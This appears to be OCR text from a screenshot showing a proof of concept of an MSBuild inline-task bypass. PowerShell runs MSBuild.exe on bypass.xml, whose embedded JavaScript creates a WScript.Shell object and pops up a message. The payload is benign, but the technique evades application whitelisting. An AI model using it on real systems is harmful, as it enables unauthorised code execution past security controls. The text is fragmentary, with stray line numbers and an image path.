 bypass.xml
1
2
3
4
5
6
7
8
9
10
Administrator: PowerShell
PS C:\Users\cpillar\Desktop> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe bypass.xml
Microsoft (R) Build Engine version 4.0.30319.17929
[Microsoft .NET Framework, version 4.0.30319.17929]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 11/3/2017 10:13:31 PM.
Windows Script Host
JavaScript executed
OK
11 <Task>
12 <Reference Include="System.Management.Automation" />
13 <Code Language="JavaScript">
14 <![CDATA[
15 var r = new ActiveXObject("WScript.Shell").popup("JavaScript executed");
16 ]]>
17 </Code>
18 </Task>